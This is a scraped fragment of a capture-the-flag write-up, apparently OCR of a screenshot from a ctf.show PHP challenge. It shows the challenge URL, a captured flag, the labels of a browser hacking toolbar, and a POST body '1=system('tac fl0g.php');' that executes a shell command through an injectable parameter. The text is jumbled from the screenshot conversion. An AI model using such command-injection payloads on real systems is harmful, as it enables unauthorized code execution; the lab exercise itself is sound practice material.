 不安全 3db4b4c7-7196-4083-bc46-738766063cb1.challenge.ctf.show:8080/3.php
$flag="ctfshow{fbe3c306-9d0e-4824-9b12-0b8cc414e368}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://3db4b4c7-7196-4083-bc46-738766063cb1.challenge.ctf.show:8080/3.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('tac fl0g.php');
CSDN @_Monica_